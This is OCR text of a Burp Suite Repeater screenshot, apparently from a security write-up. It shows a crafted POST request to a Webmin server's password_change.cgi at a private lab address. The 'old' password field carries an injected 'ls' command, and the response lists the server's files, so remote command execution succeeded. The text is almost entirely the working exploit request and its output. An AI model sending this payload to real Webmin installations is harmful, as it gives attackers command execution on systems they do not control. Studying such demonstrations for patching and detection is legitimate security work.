 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
7 × ...
Go Cancel < ▼ > ▼ Target: https://192.168.10.135:10000 ?
Request
Raw Params Headers Hex
POST /password_change.cgi HTTP/1.1
Host: 192.168.10.135:10000
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Cookie: redirect=1; testing=1; sid=x; sessiontest=1
Referer: https://192.168.10.135:10000/session_login.cgi
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
user=roo&pam=&expired=2&old=ls&new1=test2&new2=test2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<hr>
<center><h3>Failed to change password : The current password is
incorrectCHANGELOG
acl-lib.pl
acl_security.pl
backup_config.pl
cert_form.cgi
cert_issue.cgi
cert_output.cgi
cgi_args.pl
config
config-ALL-linux
config-freebsd
config-macos
config-netbsd
config-openbsd
config-solaris-10-ALL
config-syno-linux
config.info
config.info.ar
config.info.bg
config.info.bg.UTF-8
config.info.ca
? < + > root 3 matches
黑白之道
Done 51,601 bytes | 167 millis